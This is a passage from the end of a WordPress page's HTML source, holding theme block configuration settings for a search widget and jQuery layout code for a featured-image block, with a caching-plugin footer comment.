text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_49');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '6';
tdbSearch.addItem( tdbSearchItem );
});
jQuery(window).on( 'load', function () {
var block = jQuery('.tdi_75'),
blockClass = '.tdi_75',
blockInner = block.find('.tdb-block-inner'),
blockOffsetLeft;
if( block.find('audio').length > 0 ) {
jQuery(blockClass + ' audio').mediaelementplayer();
}
if( block.hasClass('tdb-sfi-stretch') ) {
jQuery(window).resize(function () {
blockOffsetLeft = block.offset().left;
if( block.hasClass('tdb-sfi-stretch-left') ) {
blockInner.css('margin-left', -blockOffsetLeft + 'px');
} else {
blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
}
});
jQuery(window).resize();
}
setTimeout(function () {
block.css('opacity', 1);
}, 500);
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.355 seconds, on 2026-01-07 @ 01:04 --><!-- need to refresh to see cached version -->